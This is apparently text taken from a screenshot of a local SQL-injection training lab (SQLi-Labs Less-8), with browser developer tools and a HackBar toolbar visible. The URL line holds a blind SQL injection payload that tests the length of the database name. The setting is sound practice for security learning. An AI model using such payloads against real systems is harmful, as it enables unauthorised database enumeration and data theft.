 Welcome Dhakkan
You are in...........
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/sql/Less-8/?id=1' and length(database())=8 --+